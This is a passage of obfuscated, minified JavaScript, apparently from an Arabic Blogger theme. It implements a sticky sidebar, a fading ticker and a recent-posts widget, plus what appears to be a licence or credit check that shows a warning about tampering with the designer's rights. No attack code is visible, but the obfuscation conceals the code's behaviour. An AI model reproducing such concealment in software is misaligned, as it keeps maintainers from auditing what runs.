26px"+f(422,576,1233,763)+f(2222,2575,2927,1993)+f(1702,2152,2474,2321)+"ght: norma"+t(1055,645,0,996)+t(187,-339,0,118)+t(988,1726,0,267)+f(-84,571,508,-434)+t(1258,731,0,525)+t(714,505,0,1200)+f(1898,1543,1393,2036)+f(1779,1741,2596,1096)+f(606,789,-257,1513)+f(826,1114,676,817)+f(893,655,1340,1664)+f(3148,2194,2854,3246)+f(601,888,979,160)+t(1599,791,0,682)+f(875,1608,1358,2350)+"حدث تلقائي"+t(334,-623,0,-458)+f(3594,2583,1956,2927)+f(909,1248,483,529)+f(1731,823,425,874)+f(893,1708,1019,1988)+f(1547,2340,2748,3237)+f(2231,1496,2305,1741)+t(821,-178,0,1303),OUirA:';">2</span'+t(1068,1278,0,1511)+f(2172,2079,1839,2564)+f(2103,1612,2410,1045)+t(2323,1341,0,1432)+f(1302,1233,2105,1642)+f(1448,1289,196,1686)+t(568,169,0,95)+f(3129,2543,3577,1850),PLBke:t(525,1215,0,293)+": 14px; fo"+t(2288,2780,0,3119)+' 400;" href="',empyS:t(1860,1730,0,981)+"ة </a></p><p><span s"+t(520,1064,0,1576)+t(1405,761,0,593)+f(1482,2340,1680,1410)+"ight: bold"+f(146,1124,965,1086),YRtvo:';">3</span>-تملك رخص'+t(952,2,0,833)+f(2934,2566,2483,2951)+f(2266,2129,2663,2185)+t(1372,1005,0,671)+". يرجى الت"+f(968,990,217,898)+'a target="'+t(454,-158,0,-191)+t(243,1100,0,249)+": ",QAsVx:")&body=أكت"+t(1011,1871,0,464)+f(1745,1611,1178,2296)+"يق الدعم </a></p></d"+t(720,272,0,1493)+t(1507,1183,0,1165)+"align: cen"+t(463,905,0,573)+"low: hidde"+f(1394,2281,2627,3377)+'get="_blan'+t(1265,1299,0,1056)+"color: #ff"+f(1625,2482,2393,3531)+f(842,1111,2149,1001),WoYkq:";text-deco"+t(1958,2311,0,1859)+t(430,767,0,916)+f(1149,1e3,910,1379)+f(1138,817,1321,1867)+f(2263,2519,3259,3202)+"ng: 10px 12px;margin: 5px auto"+f(-114,828,1073,320)+f(1556,1801,1317,1719)+f(1397,1177,2067,1077)+"400;line-h"+f(1177,1557,1850,2282)+"2857143;te"+t(1438,1346,0,1011)+t(2330,1540,0,2715)+t(869,440,0,1785)+t(1933,1178,0,2994)+f(823,558,58,-13)+f(2408,2299,1412,2702)+"-webkit-us"+f(2232,1983,2165,976)+" none;-moz"+f(2359,1596,2487,2439)+"ct: none;-"+t(1740,2547,0,975)+t(739,474,0,-5)+t(2149,2525,0,2996)+"ct: none;b"+t(200,-125,0,98)+f(1334,852,1805,661)+t(1682,1016,0,1455)+"0;box-shadow: 0 1px "+t(854,1327,0,147)+t(1e3,-98,0,566)+t(1966,2675,0,2721)+t(1045,1785,0,1098)+t(1611,2127,0,2473)+t(1888,1742,0,2253)+f(413,1315,1395,1046)+t(2107,2007,0,1561)+f(3171,2611,3045,2784)+f(1450,2273,2877,2164)+"-shadow: 0"+f(1555,1516,1303,745)+f(1164,1585,789,1288)+"0,0.2), 0p"+f(1386,1087,473,318)+"0 rgba(0,0,0,0.14), "+t(1212,1995,0,216)+"x -1px rgb"+f(2825,1914,2416,1754)+t(1237,2021,0,1378)+'="',WijCn:function(n,t){return n+t},EtOuy:function(n,t){return n+t},MKcZf:function(n,t){return n+t},VvnhG:function(n,t){return n-t},hLQrZ:t(940,1403,0,241),Ajzqp:"top",RSEgs:"width",jplAx:function(n,t){return n<=t},tpPFS:function(n,t){return n<=t},spWHM:"position",XNTHR:t(715,753,0,407),mJLHr:t(1726,1843,0,1582),MdHYL:function(n,t){return n<=t},fvmXE:function(n,t){return n==t},hilAR:function(n,t){return n<t},YJwcL:function(n,t){return n>=t},rWqyU:f(1484,1893,1744,1097),EMLNO:f(2057,975,675,1086),sZXJc:function(n,t){return n!=t},vrEua:function(n,t){return n===t},LDuQc:"PUmBL",THKDo:f(1979,1064,1223,1827),IxruS:function(n,t){return n<t},beVqG:function(n,t){return n>=t},qABkD:function(n,t){return n<=t},kvkAy:t(1579,583,0,2640),HmmnP:t(972,-70,0,72),oclHo:function(n,t){return n!=t},DMYGv:function(n,t){return n-t},cCSWz:function(n,t){return n<=t},DPeHb:function(n,t){return n-t},uTscj:function(n,t){return n!=t},tRVSv:function(n,t){return n-t},VUsrE:t(1245,193,0,1165),GLoMP:function(n,t){return n<=t},BQorB:function(n,t){return n-t},YRhmQ:function(n,t){return n-t},oylNQ:"overflow",zynwH:t(457,508,0,-561),prTKi:f(2870,1859,1360,1575),TKeLT:function(n,t){return n(t)},sxhxf:function(n,t){return n(t)},jdVkE:t(1967,2986,0,2606),dwOUe:t(1819,2025,0,1516),YbVXu:t(1526,1374,0,1177),jhHrZ:function(n,t){return n!==t},ISaSu:t(1832,1654,0,1025),vLdAZ:t(1919,2441,0,1039),OVsjj:t(1872,1949,0,977),scUCC:function(n,t){return n(t)},esusA:f(1092,625,416,344),nCqco:function(n,t){return n-t},rRezo:f(2338,1793,1472,2168)},e=[],u=0,i=0,c=0,o=0,a=r[f(3125,2616,2224,1667)](n,window);function f(n,t,r,e){return _0xb32275(n-312,n,t- -531,e-173)}function s(n){var t={YwEJN:u(2573,1831,1954,2382)+u(964,-70,364,1288)+e(933,26,-182,356),yMpzl:function(n,t){return r[(u=-983,i=-42,c=-177,o=434,e(u-231,c- -161,i,o-75))](n,t);var u,i,c,o},BPZyE:function(n,t){return n+t},uiBAF:function(n,t){return r[(u=469,i=382,c=856,e(u-298,i-398,c,c-141))](n,t);var u,i,c},XFaTJ:function(n,t){return r[(u=-343,i=-13,c=9,e(u-7,i-17,u,c-315))](n,t);var u,i,c},VFBQI:function(n,t){return n+t},SDuFw:function(n,t){return r[(u=1708,i=793,c=815,e(u-364,c-831,i,c-329))](n,t);var u,i,c},ixUPN:function(n,t){return r[(u=786,i=636,c=600,e(u-81,c-630,i,c-50))](n,t);var u,i,c},KzpYz:function(n,t){return r[(u=1116,i=765,c=627,e(u-90,c-597,i,c-402))](n,t);var u,i,c},GXxEV:function(n,t){return n+t},dnXnu:function(n,t){return r[(u=-112,i=925,c=1123,o=1496,e(u-91,i-941,c,o-185))](n,t);var u,i,c,o},kzIFV:u(2468,2628,1760,1997)+u(1155,1134,1930,1765)+u(934,1186,1843,781)+e(1821,1366,1948,2385)+u(805,1863,770,1063)+e(2119,1236,967,259)+e(1500,1769,2176,2032)+e(-391,433,-389,1291)+e(188,852,1791,257)+"ns-serif,A"+u(-421,-377,384,384)+u(2155,1965,1465,992)+u(1079,1863,1839,2609)+e(2339,1916,1874,2036)+" Symbol;po"+u(864,-649,-202,690)+u(895,2012,1817,2041)+e(2200,1237,1934,736)+e(705,555,233,21)+u(1844,1579,1147,437)+u(2083,517,1543,1112)+u(1411,-173,468,969)+u(739,1153,622,1448)+u(1710,555,1113,132)+u(26,619,198,1250)+e(-187,188,929,1019)+e(1907,1664,2747,2073)+": 100%;z-index: 1;text-align: "+e(419,1488,1366,1162)+u(1203,-805,240,612)+e(198,-156,-673,-987)+" relative;"+e(553,1013,-7,319)+u(442,885,1400,1885)+e(594,753,895,3)+"dth: 600px"+u(1103,1090,419,1267)+": 200px;ma"+u(-664,431,-96,-181)+e(753,1447,2304,1545)+e(1018,1325,1084,347)+u(186,-678,73,-804)+u(1924,772,1762,1590)+e(-449,453,933,954)+e(370,1244,2004,1499)+e(590,829,1275,406)+e(754,-184,361,-1154)+u(829,-665,-164,649)+e(2516,1485,1472,1778)+"2px 1px -1"+e(874,514,-371,1528)+"0,0,0.12);"+u(688,154,376,-18)+u(420,628,302,1142)+e(1071,1495,2576,2441)+e(2168,1586,2270,929)+",0,0.2), 0px 1px 1px"+u(510,1163,1355,1357)+u(1465,210,876,892)+e(-1068,-38,676,-807)+"px -1px rg"+u(347,177,-164,-759)+u(784,1387,359,909)+u(436,726,1346,2194)+u(1912,854,1088,1738)+u(800,-637,164,1200)+u(1823,1008,1491,958)+e(-105,533,-548,139)+e(332,224,1113,878)+e(724,100,659,696)+"; right: 0"+u(-205,1648,718,25)+"px; width:"+e(-1,322,839,853)+e(2799,1858,881,1252)+e(-260,58,512,1094)+"ht: 50px; "+e(1901,875,1887,777)+"ius: 50%; "+u(-77,1254,376,110)+e(40,462,-550,1524)+"s: 50%; z-index: 9; "+e(-432,357,505,219)+": ",jQbkQ:r[e(2018,1638,1986,829)],UikaG:r.OUirA,vzsLi:r.PLBke,NVcse:r[u(-107,865,723,822)],kvqBf:r[e(2617,1920,2705,2105)],VXxrS:e(1066,158,-636,372)+": 14px; fo"+e(1455,1921,2716,1640)+e(1540,958,467,1492)+u(1706,932,1412,1714)+e(700,1662,2730,906)+u(-574,463,508,56)+u(1,809,-24,-574)+u(844,519,771,1209)+u(2027,1331,1056,1462),nXpYl:e(1808,1016,-77,543)+u(1067,-602,5,-559)+u(1029,1136,348,-652),rUnfY:r[e(-853,-43,-276,645)],qlePg:r.WoYkq};function e(n,t,r,e){return f(r,t- -670,0,e-401)}function u(n,t,r,e){return f(n,r- -708,0,e-399)}if(n[e(0,722,1425,438)+"Data"][e(0,1621,2154,2256)]){var s=r[u(301,0,-206,-529)](n["sidebarFix"+e(0,-110,-457,-332)][u(1615,0,1250,497)][e(0,1e3,1,1610)]()[u(385,0,1053,2070)],n.height()),l=a[e(0,435,-455,990)]()+a[u(1248,0,1407,358)](),x=r.EtOuy(n[u(1208,0,962,419)]()[e(0,1091,919,218)],n[u(-290,0,397,1016)]()),d=r[e(0,1222,784,1910)](n[u(405,0,684,916)+e(0,-110,-658,-942)][e(0,1288,940,363)][e(0,1e3,154,37)]()[e(0,1091,2050,1929)],n.sidebarFixData[e(0,1288,1560,903)][u(-308,0,397,-226)]());if(a[u(2456,0,1407,1540)]()<r[u(2171,0,1672,2104)](n.sidebarFixData[e(0,1288,1065,456)].offset().top,o))n[u(-435,0,426,80)](e(0,-114,369,-195),u(1208,0,310,-722)).css(r[e(0,1261,751,1649)],0)[e(0,464,389,531)](r.Ajzqp,0)[e(0,464,-301,1542)](r[e(0,1556,1060,1505)],u(697,0,356,361));else if(r[e(0,1962,1690,2267)](d,r[e(0,30,148,145)](a[u(2254,0,1407,1042)]()+n[e(0,435,194,1313)](),o))&&r.tpPFS(d,l))n[e(0,464,-32,544)](r.spWHM,r.XNTHR)[e(0,464,351,512)](u(351,0,535,293),0)[e(0,464,580,402)](u(271,0,1053,351),n[e(0,722,1391,1568)+"Data"][u(514,0,1250,411)][u(236,0,397,608)]()-n.height())[e(0,464,-109,1556)](r[u(2487,0,1518,1598)],u(1101,0,356,90))[u(1480,0,426,941)](r[e(0,1556,1935,2017)],n.width())[e(0,464,-120,961)](r[u(1045,0,46,124)],r[e(0,855,1556,870)]);else if(!(a.scrollTop()>=r[u(2005,0,1672,2226)](n[u(1263,0,962,-121)]()[e(0,1091,2136,1616)],o)&&r.MdHYL(l,x)&&r[u(1074,0,1611,2444)](r[u(-123,0,817,993)],n[e(0,464,1186,225)](r[e(0,84,-900,248)]))))if(r.hilAR(i,0)&&0<c&&r[u(644,0,984,1543)](a[u(1495,0,1407,360)](),r[e(0,1710,876,2667)](n[u(1464,0,962,-84)]()[e(0,1091,515,1691)],o))&&l<=x)if(r[e(0,975,328,785)](r[u(1048,0,702,400)],r[u(1497,0,1481,2546)])){if(r[e(0,-187,-357,338)](r[u(1884,0,817,1202)],n[u(406,0,426,1298)](r[e(0,84,-98,-247)])))if(r[e(0,42,322,65)](r[e(0,935,300,970)],r[u(664,0,897,863)])){var v=r[u(1539,0,1672,1548)](n[u(481,0,962,180)]()[e(0,1091,2028,206)],n[e(0,722,41,691)+e(0,-110,907,-924)][e(0,1288,516,1435)][u(-15,0,962,1863)]().top);n[u(968,0,426,398)](r[u(856,0,46,386)],r[e(0,-42,915,460)]).css(u(680,0,535,1305),0)[u(-122,0,426,1253)](r[e(0,497,1499,229)],v).css(r[u(2325,0,1518,1381)],r[e(0,-8,774,-288)])[e(0,464,441,352)](r.RSEgs,n[e(0,686,-209,-296)]()).css(r[u(-76,0,46,-874)],r[u(-240,0,817,1126)])}else _0x4ac4f3=_0x2d8afb[e(0,1870,2638,979)](),_0x35b74d.append(t[e(0,-137,343,-567)])}else _0x2778c9(e(0,475,152,694))[u(-592,0,437,1033)](t.yMpzl(t[u(1168,0,1356,2430)](t.BPZyE(t[e(0,1394,430,1074)](t[u(1989,0,1356,1104)](t[u(1410,0,1347,2146)](t[u(361,0,823,10)](t[u(-285,0,-103,-544)](t[e(0,-155,142,890)](t[e(0,1411,396,1497)](t[e(0,1349,362,653)](t[u(2206,0,1581,1902)](t[u(954,0,-103,828)](t[e(0,1394,627,2195)](t[u(960,0,398,-550)](t.dnXnu(t[u(50,0,-193,-658)](t[u(671,0,571,667)],_0x2765a8[u(-1006,0,-110,135)])+t[u(47,0,-93,-73)],_0x127591.color),e(0,1338,1713,533)+">-العبث بح"+e(0,174,259,-594)+u(1073,0,38,102)+u(-22,0,-78,-145)+"يع المصمم<"+e(0,-146,489,795)+e(0,517,1341,546)+u(862,0,1485,1865)+e(0,-71,596,-270)+e(0,-182,-401,-892)+e(0,1194,1122,553)+": "),_0x53d7df[e(0,-72,-888,-458)]),t[e(0,1427,2203,390)]),_0xf37cf2[u(-498,0,-110,738)]),t[e(0,1979,1270,1422)]),_0x52ba33.by.request),t.NVcse)+_0x58ed4f.color+t[e(0,1883,933,1262)],_0x300d90[e(0,-72,-395,-1069)])+t[u(-66,0,534,-195)],_0x10655c.by[e(0,1039,1923,315)]),t.nXpYl),_0x18f70b.product),t[u(607,0,956,-91)]),_0x200a32[u(884,0,-110,-1145)]),t[e(0,116,-450,-55)]),_0x534d1b.by[e(0,640,-371,-387)])+(u(1800,0,1472,2369)+u(-571,0,-160,504)+u(188,0,125,-751)+e(0,1633,876,876)));else r.hilAR(0,i)&&r[u(1209,0,719,50)](c,0)&&r[u(-459,0,-204,-828)](a[u(838,0,1407,705)](),n[u(-93,0,962,573)]()[e(0,1091,71,813)]-o)&&r.qABkD(l,x)?r.vrEua(r.kvkAy,r[e(0,1625,1669,1802)])?(r.ZguMT(0,_0x2e5308(u(281,0,1281,1475)+e(0,1606,2027,2464))[u(728,0,545,334)])&&r[u(1072,0,1556,1614)](_0x125e84,r.FAEwl).sidebarFix({frame:r[u(1309,0,1282,723)](_0x84c36c,r.KVmMW)}),r[u(1835,0,937,1893)](0,_0xe76632(r[u(1220,0,1078,2049)])[u(1490,0,545,903)])&&r[u(2861,0,1908,1392)](_0x332f7e,r[u(901,0,1078,1963)])[u(534,0,684,888)]({frame:r[e(0,1946,3045,1658)](_0x465af6,r[e(0,303,-182,499)])})):r[u(2187,0,1213,185)](r[e(0,855,1479,727)],n[e(0,464,-223,-184)](u(918,0,-152,456)))&&(v=r[u(232,0,225,374)](n[e(0,1e3,-16,693)]()[u(2126,0,1053,879)],n[e(0,722,350,1245)+u(452,0,-148,-607)][e(0,1288,1628,492)].offset()[e(0,1091,2186,1898)]),n[u(-554,0,426,872)](r.spWHM,r[e(0,-42,380,-642)])[e(0,464,472,-515)](r[e(0,1261,2121,1979)],0)[e(0,464,-91,489)](u(932,0,1053,694),v)[u(1369,0,426,853)](r[e(0,1556,627,1166)],"auto").css(r[u(1296,0,1518,926)],n.width())[u(1343,0,426,-131)](e(0,-114,65,243),r[e(0,855,1513,1669)])):r[e(0,757,-32,1599)](i,0)?r[u(-610,0,48,71)](0,r[e(0,1017,1702,303)](r[u(165,0,225,434)](r.VvnhG(d,n[u(1038,0,397,832)]()),a.scrollTop()),o))&&a[e(0,1445,2314,2297)]()>r.IZxEa(n[u(-382,0,684,1521)+u(-314,0,-148,579)][e(0,1288,1735,998)][u(885,0,962,649)]()[e(0,1091,641,456)],o)&&r[u(1507,0,610,-55)](e(0,878,11,424),n[e(0,464,-40,1142)](r.spWHM))&&n[e(0,464,-501,-30)](r.spWHM,e(0,348,-509,1304))[u(869,0,426,-84)](r[e(0,1261,265,1772)],r[e(0,1080,339,342)](n[e(0,1e3,1054,2022)]()[e(0,573,-31,616)],a[e(0,590,-250,725)]()))[u(1235,0,426,293)](r[e(0,497,-58,612)],o)[u(-579,0,426,1106)](r[u(2079,0,1518,1828)],r[u(-857,0,-46,-362)])[e(0,464,1514,-518)](r[u(1941,0,1518,2033)],n.width())[u(-466,0,426,1083)]("position",r[e(0,301,997,1109)]):r[e(0,1891,816,1891)](0,i)&&(r[e(0,442,1396,960)](n[u(1228,0,397,1001)](),r[u(69,0,378,1303)](a.height(),o))?n[e(0,464,-225,-305)](r[u(-279,0,46,373)],u(-232,0,310,-781))[e(0,464,-339,1430)](u(1058,0,535,878),r[e(0,1766,1387,2763)](n[e(0,1e3,585,1088)]()[e(0,573,1090,1535)],a[e(0,590,-280,390)]()))[e(0,464,1100,783)](u(1682,0,1053,974),o)[e(0,464,118,-386)]("width",r.THKDo)[e(0,464,1231,688)](r[e(0,1556,2627,2608)],n[u(1230,0,648,192)]())[e(0,464,1470,830)](r[e(0,84,1096,1033)],r[u(930,0,263,975)]):r.tpPFS(s,l)&&n.css(r[u(1106,0,46,662)],r[e(0,-42,-338,-1089)])[e(0,464,154,-308)](r[u(1999,0,1223,605)],n[e(0,1e3,1842,1314)]()[u(1256,0,535,860)]-a[u(883,0,552,897)]())[e(0,464,885,1213)](u(1733,0,1053,782),a.height()-n[u(120,0,397,1323)]())[e(0,464,-308,-458)](u(219,0,648,1721),u(492,0,356,-107)).css("width",r.THKDo)[u(-328,0,426,-80)](r.RSEgs,n[u(-226,0,648,-448)]())[e(0,464,-177,1452)](r.spWHM,r[u(-144,0,263,915)]))}else n.css(r[u(-110,0,794,1039)],u(640,0,1562,2216))[e(0,464,584,1458)]("position",r[e(0,-42,-69,-818)])}function l(n){function o(n,r,e,u){return t(u-659,r-209,0,e)}function f(n,r,e,u){return t(r- -143,r-234,0,e)}if(f(0,1741,2140)!==r[o(0,1862,1650,1526)]){for(var l in i=r.nCqco(a[f(0,1669,1873)](),u),e)r[f(0,707,1047)](s,e[l]);return u=a[o(0,2468,2556,2471)](),c=i,!0}var x={LEWmm:function(n,t){return r[(e=3708,u=3819,i=2997,o(0,e-104,u,i-25))](n,t);var e,u,i},ojbvd:r[o(0,2399,2083,1410)],WYwlc:r[o(0,2477,3071,2223)],IEynZ:"hidden",prGGM:r[o(0,2501,2142,2226)]};r[o(0,1991,2323,2767)](_0x5d13fe,f(0,969,342)).each((function(){function n(n,t,r,e){return f(0,r- -197,e)}var t,r;(x[n(0,0,1653,2748)](_0x2fd905,this)[n(0,0,491,309)](x.ojbvd)<1||_0x2504db(this)[n(0,0,491,1222)](x[n(0,0,1447,1674)])==x.IEynZ||x.LEWmm(_0x56a9f3,this).is(x[n(0,0,1799,2714)]))&&_0x47597b[(t=1331,r=2143,f(0,r-1077,t))]()}))}n.fn.sidebarFix=function(n){function u(n,r,e,u){return t(r- -571,r-28,0,n)}function i(n,t,r,e){return f(e,n-104,0,e-209)}r[i(1565,0,0,1552)]===r[u(174,587)]?(e.push(this),this[u(379,518)+i(664,0,0,1467)]=n,this[u(-203,260)](r.oylNQ,r.prTKi)[u(295,260)](r[i(858,0,0,1118)],"static")[u(102,260)](u(-469,369),0).css(r.Ajzqp,0)[i(1238,0,0,889)](r[u(270,293)],0)[u(362,260)](r[u(1300,1352)],r[u(-529,-212)]),this[i(1496,0,0,2152)+u(283,-314)][i(2395,0,0,3100)]=!0,this[i(1209,0,0,1309)]()>=n[i(2062,0,0,2267)][u(471,231)]()&&(this[i(1496,0,0,1594)+u(148,-314)][i(2395,0,0,2572)]=!1),r.sZXJc(this[i(1774,0,0,1787)]().top,n.frame.offset()[u(-144,887)])&&(this[u(1307,518)+i(664,0,0,63)][u(2049,1417)]=!1),n[i(1232,0,0,1841)]&&(o=n.topBuffer),r[u(112,279)](s,this)):_0x303f46(this).children(".sub-menu")[i(1532,0,0,1003)]()},a[t(1623,1154,0,1390)]((function(n){function t(n,t,r,e){return f(t,r-439,0,e-479)}if(!r[t(0,2850,2490,1561)]("WFQjq",t(0,1133,1929,1108)))return function(){function n(n,r,e,u){return t(0,e,n-14,u-33)}if(r[n(2831,0,3005,1876)]===r.YbVXu)_0x4371d5.text(_0x52d199[n(1777,0,995,2654)]("_","")),_0x45ff8c[n(2993,0,3454,3016)]().appendTo(_0x52d3c6[n(3025,0,1981,3460)](n(2272,0,2843,2151)));else{var u=e;for(var i in e=[],u)u[i].sidebarFix({frame:u[i][(c=2198,o=1402,t(0,o,c-367,o-8)+"Data")].frame})}var c,o}(),!0;r.sxhxf(_0x224b69,this).css(t(0,2929,2661,1728),r[t(0,2806,2314,1565)]),_0x216edb()})),a[t(700,1728,0,983)](f(1337,2179,0,2717),l),a.bind(r[f(3219,2216,0,2095)],l)}(jQuery),function(n){var t={sZSVg:function(n,t){return n!==t},kRVkR:r(2596,3554,3264,1789),tmFxS:"active",saMkx:function(n,t,r){return n(t,r)},ayJZQ:e(1408,1773,771,794)+e(3409,2468,2892,2694),AyPzj:function(n,t){return n(t)},eKkXk:".active",FOeSN:function(n,t){return n-t},upqKS:function(n,t){return n!=t},aqtMA:function(n,t){return n===t},fsvQR:"wBpbQ",mZpNv:"lWUCx",XTDgj:e(288,1198,433,570),MaXyO:r(1500,1557,2136,1019),praTJ:function(n,t){return n+t},xkCwR:"ouSwY"};function r(n,t,r,e){return _0xb32275(n-483,e,n-50,e-475)}function e(n,t,r,e){return _0xb32275(n-356,e,t-95,e-236)}n.fn[r(1183,0,0,2186)]=function(u){var i={kKqIM:t[o(613,102,808,156)],fCSfL:c(1091,1282,2240,400),eVDAW:function(n,t){return n+t},jBJKN:function(n,r){return t.FOeSN(n,r)},DxmXY:function(n,r){return t[(e=1452,u=2175,i=1109,c(e-22,u-843,i-290,i))](n,r);var e,u,i},IOsvZ:function(n,r){return t.aqtMA(n,r)},hYocB:t[o(1944,929,1681,2037)],oVJlM:function(n,t){return n==t},liLXf:t[o(1614,834,871,1482)],FAmRk:t.XTDgj,nBzGc:function(n,t){return n!==t},MhOgL:t[c(1e3,308,1023,1010)],FVHvH:function(n,r){return t[(e=1400,u=-266,i=517,o(e-298,u,i- -694,i-105))](n,r);var e,u,i},DkubQ:"<a class='"+o(1066,-17,876,-9)+"ref='/sear"+o(3350,2097,2373,1385)+"g>"};function c(n,t,e,u){return r(t- -1509,0,0,u)}function o(n,t,r,u){return e(n-167,r- -779,0,t)}if(t.aqtMA(t[c(0,1122,0,822)],o(2756,1820,2154))){var a={};a[c(0,485,0,137)]=800,a[o(1162,1398,1052)+"e"]=800,a[c(0,1692,0,1498)]=3e3;var f=n[c(0,831,0,215)]({},a,u);function s(n){var r={mUwvy:function(n,r){return t[(e=87,u=678,_0x1c84(e- -757,u))](n,r);var e,u},ePqwL:t[c(1812,862,2715,2735)],zKkcT:t[c(923,418,1704,414)]},e=n,u=e.find("ul");function c(n,t,r,e){return o(n-91,t,n- -3)}var a,s=u.find("li"),l=!1;s.eq(0)[x(2199,3012,2914,2268)](c(764,-76)),s.eq(0)[x(1152,2696,1342,1649)]();t.saMkx(setInterval,(function(){var n={TVFmu:function(n,t){return n(t)}};function t(n,t,r,e){return c(r- -236,t)}!l&&(a=u.find(i[t(0,1262,509)]))[t(0,2451,1440)](f.fadeOutTime,(function(){function e(n,r,e,u){return t(0,e,u-488)}function u(n,r,e,u){return t(0,e,n- -661)}r[e(0,0,827,998)](a[e(0,0,452,765)]().length,0)?"yLPZM"===r[u(1507,0,789)]?n[u(832,0,1315)](_0x2dfaa5,_0x5c47df):(a[e(0,0,303,911)+"s"](r[e(0,0,862,1468)]),a[u(-384,0,-116)]()[e(0,0,2298,2463)](u(-133,0,-295)),a[e(0,0,-17,765)]()[e(0,0,1893,1910)](f[e(0,0,1518,1509)])):(a[e(0,0,925,911)+"s"](r.zKkcT),s.eq(0)[u(1314,0,1793)](e(0,0,1144,1016)),s.eq(0).fadeIn(f.fadeInTime))}))}),f[c(2464,1428)]);function x(n,t,r,e){return o(n-110,n,e-54)}e.on(t[x(974,0,0,2013)],(function(n){var t={HqIeO:i[e(-728,75,-483,690)],ojUer:function(n,t){return i[(r=3133,u=1526,c=2607,e(r,c-1145,u-182,c-109))](n,t);var r,u,c},veiVz:function(n,t){return i.jBJKN(n,t)},nbMCy:function(n,t){return i.DxmXY(n,t)},nZapH:function(n,t){return i.DxmXY(n,t)}};function r(n,t,r,e){return x(e,0,0,t- -494)}function e(n,t,r,e){return x(n,0,0,t- -860)}i[r(0,1906,0,1216)](i[r(0,-81,0,-422)],e(-430,-5))?_0x1beff3.twttr[r(0,1400,0,2127)][e(-165,688)]():i[r(0,1762,0,2259)](n.type,r(0,-4,0,-1086))?i.liLXf!==i[e(569,1556)]?l=!0:(_0x2e6130=_0xb0aa96[r(0,526,0,343)].$t,_0x5bfe9f=_0x245efb[r(0,1659,0,688)](t[e(-873,-467)]),_0x9562fa=_0x46aeeb[e(1520,1293)]('src="',_0x434290),_0x8a4bf6=_0x2ce749[e(1224,1293)]('"',t.ojUer(_0x32fadf,5)),_0x21b06e=_0xcb602d[r(0,-55,0,21)](_0xe29e57+5,t[r(0,1506,0,579)](t[r(0,1506,0,892)](_0x36b54d,_0x5bb5f5),5)),_0x379af5=-1!=_0xf51c62&&t[e(14,210)](-1,_0x580591)&&t[e(279,448)](-1,_0x11211a)&&t[e(-286,448)]("",_0x2ca7b6)?_0x3dc090:_0x455497):i.nBzGc(i[r(0,30,0,-953)],i[r(0,30,0,-201)])?_0x3320ac[e(-356,553)]():l=!1}))}return this.each((function(){var r,e;t[(r=1081,e=315,o(r-160,r,e- -665))](s,n(this))})),this}_0x3a6db2[c(0,1745,0,1291)](i[o(2891,1643,1891)](i.DkubQ+_0x156036[o(2746,2766,1699)],c(0,1537,0,1032)+o(503,1399,742)))}}(jQuery),$(_0xb32275(374,687,1280,734)+"s .widget."+_0x57222c(511,1059,2560,1543)+_0xb32275(1651,2020,1512,1894)+_0x57222c(1900,3136,2422,2224)+"L, .sidebar .widget."+_0xb32275(3140,1976,2888,2370)+_0xb32275(3488,3099,2915,2788)+".HTML,.new"+_0xb32275(3116,2526,2905,2972)+_0xb32275(323,1926,1325,1938))[_0x57222c(2517,3310,2475,3029)]((function(){var n={qqdVP:r(2995,2435,2039,2032),XlSjk:r(726,546,1695,1392),YprCd:"s72",wZeXh:"s640",EzVYK:r(2505,2186,2076,2602)+t(2294,1353,2313,1939)+'">',SCBQu:function(n,t){return n<t},SJvkL:function(n,t){return n==t},PcVPh:r(2830,1381,1330,2365),yTEvO:function(n,t){return n!==t},ZScNR:r(1297,1223,952,1806),oeAvM:function(n,t){return n in t},gFdbP:t(2423,1908,1901,1583),bMpEo:function(n,t){return n>t},NBWhD:t(2758,1684,1743,2441),VnPBt:function(n,t){return n+t},AjvpE:function(n,t){return n+t},iyvLt:function(n,t){return n+t},uxdSa:r(2998,2462,3544,2562)+t(1103,1039,-205,515)+r(-269,352,773,736)+"lank.gif",CbxrW:t(790,2900,2001,1847)+t(876,1070,924,727)+t(1384,1851,1762,2480)+r(1736,2967,3143,2430),OACiz:"http://img"+t(3056,2138,2616,2003)+t(1211,252,970,759)+r(156,1663,118,898)+r(711,2543,2667,1658),yylDT:function(n,t){return n==t},efsTZ:function(n,t){return n+t},QCoRy:t(956,2432,1998,1997)+r(503,1026,515,796)+'"><img wid'+t(1703,1422,1472,2095)+t(2857,2484,2785,1826)+r(521,584,1011,1466),VVlAc:'"></img></'+r(1613,2968,1278,2188),YOFCh:function(n,t){return n+t},MipUp:function(n,t){return n+t},HhJkA:function(n,t){return n+t},sGMIc:function(n,t){return n+t},orDgr:"<div class"+t(2324,1097,1428,1720)+r(1277,138,1520,936)+t(3177,2247,2915,2210),JSnEn:r(-310,994,915,604)+r(-42,1034,169,669)+t(112,-279,1363,792)+'href="',MJzsG:r(1784,3199,3301,2226),nLWqh:r(3210,3388,1770,2289)+">",gRCCI:t(953,160,1291,1207),dSxor:function(n,t){return n+t},iuwRY:r(2095,2228,1755,1440)+t(2239,2820,2768,2212)+r(1411,3077,3030,2366)+t(1547,1096,1807,1201)+t(1920,1832,1525,1092),iLCpb:"</span>",AGoie:function(n,t){return n===t},mOPMy:function(n,t){return n+t},WUlVv:function(n,t){return n+t},wlShQ:"</ul>",WwNKa:t(1619,-336,499,666),woNcj:r(2719,2933,1284,1974)+t(1228,1367,1594,1892)+'"></div>',keIke:t(2499,1939,3209,2173),GCgTy:t(-420,-311,-389,505),YUghq:function(n,t){return n-t},fARUX:function(n,t){return n!=t},MQOik:t(2108,3216,2766,2442)+r(305,39,511,712)+t(1706,2037,690,1360)+r(2943,1535,2175,2099)+">",oVSFU:r(2522,2256,1803,2343),CdDRP:t(2899,2597,2713,2439),JDcoZ:function(n,t){return n<t},VKKEo:r(1289,567,1178,737),nsygo:t(900,697,2465,1785),liAYc:function(n,t){return n!=t},kKKPk:function(n,t){return n(t)},saNZN:r(1179,2032,1789,1413)+t(1283,1500,1822,776)+r(1712,1960,1412,968)+t(872,690,885,541),IqpSr:".post-time"+t(522,367,1654,1349),CBTSl:function(n,t){return n+t},CfQEJ:function(n,t){return n+t},PKwHg:"<i class='"+r(1072,2770,1610,1812)+t(593,1761,1872,783),WReAF:function(n,t,r){return n(t,r)},qzoJe:r(993,3022,2222,1946),cfROT:function(n,t){return n-t},sjHoh:r(2334,1272,2098,2283),cpPNG:"PLfag",tuTuA:t(2575,2648,3158,2331)+t(1202,2407,1099,1623),OtTdk:function(n,t){return n+t},zoykG:function(n,t){return n+t},xHtVW:function(n,t){return n+t},PSRHv:function(n,t){return n+t},mUzil:function(n,t){return 